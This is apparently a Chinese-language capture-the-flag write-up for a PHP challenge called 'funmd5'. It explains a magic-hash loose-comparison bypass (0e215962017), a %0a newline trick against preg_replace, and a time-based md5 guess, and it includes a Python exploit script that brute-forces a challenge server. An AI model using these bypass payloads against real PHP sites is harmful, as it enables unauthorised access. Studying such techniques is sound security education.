 funmd5
考点:PHPmd5弱类型比较绕过,基础代码审计能力,基础脚本编写能力
看题目代码
if($md5[0]==md5($md5[0])&&$md5[1]===$guessmd5){
echo "well!you win again!now flag is yours.<br>";
echo $flag;
}
两个条件相等得到flag
一是弱类型比较的md5值相等,这个可以用到科学计数法,0e215962017
<?php
$md5="0e215962017";
var_dump($md5==md5($md5)); //bool(true)
二:md5[1]的值为guessmd5的值,而guessmd5的值为time()获取到的值,所以需要保证每次提交时的
md5[1]的值都等于md5(time())的值
绕过:md5[0]的绕过主要是对preg_replace()绕过,%a换行符绕过.但是此时多了一个换行符,题目又提供了
一个 $md5[0]=substr($md5[0],$sub); ,只需要$sub=1即可删除%0a的值,而sub的值是由时间的最后一
位决定的(``)所以只需要保证time时间戳最后一位为1即可.
exp.py
import requests
import time as time
import hashlib
def send():
    #url="http://localhost/uuctf/funmd5"
    url="http://43.143.7.97:28385/"
    data="md5[0]=%0a0e215962017&md5[1]=
{}".format(str(hashlib.md5(str(int(time.time())).encode("utf-8")).hexdigest()))
    urltext=requests.get(url,data)
    if "NSSCTF" in urltext.text:
        print(urltext.text)
        exit()
def timeguess():
    time.sleep(1)
    print(int(time.time()))
for i in range(60):
    timeguess()
    send()